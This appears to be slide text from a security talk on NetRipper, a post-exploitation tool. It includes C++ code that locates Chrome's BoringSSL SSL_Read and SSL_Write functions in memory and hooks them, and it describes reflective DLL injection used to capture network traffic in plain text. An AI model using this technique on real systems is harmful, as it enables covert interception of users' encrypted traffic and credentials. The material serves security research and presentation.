

# **Hooking Chrome BoringSSL**

unsigned char PSH\_string[] =  ${0x68, 0x00, 0x00, 0x00, 0x00}$ ; // push SSL string unsigned char SSL\_string[] = "c:\\b\\build\\slave\\win\\build\\src\\third\_party\\boringssl\\src\\ssl\\ssl\_lib.c"; const unsigned int nBytesBeforeRead = 17; const unsigned int nBytesBeforeWrite = 17; const unsigned int READ\_IND =  $17$ ; const unsigned int WRITE IND = 15;

// Get sections

rdata = Process::GetModuleSection("chrome.dll", ".rdata"); text = Process::GetModuleSection("chrome.dll", ".text");

1. Search string 2. Search PUSH 3. Find 15th PUSH 4. Find 17th PUSH 5. Go back 17 bytes

#### // Search memory

DWORD pSSL = Process::SearchMemory((void \*)rdata.dwStartAddress, rdata.dwSize, (void \*)SSL string, 70);

memcpy(PSH string  $+1$ , &pSSL, 4);

DWORD pPSHRead = Process::SearchMemoryByN((void \*)text.dwStartAddress, text.dwSize, (void \*)PSH\_string, 5, READ\_IND); DWORD pPSHWrite = Process::SearchMemoryByN((void \*)text.dwStartAddress, text.dwSize, (void \*)PSH string, 5, WRITE IND);

// Remove "bytes before" to reach the function start

pPSHRead = pPSHRead - nBytesBeforeRead; pPSHWrite = pPSHWrite - nBytesBeforeWrite;

#### // Add hooks

SSL Read Original = (SSL Read Typedef)pPSHRead; SSL\_Write\_Original = (SSL\_Write\_Typedef)pPSHWrite;

Hooker::AddHook("chrome.dll", (void \*)pPSHRead, (void \*)SSL\_Read\_Callback); Hooker::AddHook("chrome.dll", (void \*)pPSHWrite, (void \*)SSL\_Write\_Callback);

### Initialization

# More details will be added in the updated version!



## Project information

<https://github.com/NytroRST/NetRipper/>

## Conclusion

- Post exploitation tool
- Uses Reflective DLL Injection and API Hooking
- Hooks application-specific functions
- Captures all network traffic in plain-text
- Easy to use

## Questions?



## Contact information



ionut.popescu [@] outlook.com contact [@] securitycafe.ro  $\sum_{i=1}^{n}$ admin [@] rstforums.com @NytroRST